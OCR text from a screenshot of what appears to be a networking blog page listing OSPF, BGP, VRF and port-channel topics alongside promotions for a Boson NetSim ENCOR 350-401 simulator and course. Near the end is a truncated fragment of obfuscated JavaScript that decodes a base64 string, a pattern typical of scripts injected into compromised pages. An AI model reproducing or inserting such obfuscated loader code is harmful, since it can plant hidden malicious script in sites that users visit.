
OSPF
BGP address-family,
VRF
port channel
Newer
Older
Related posts
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING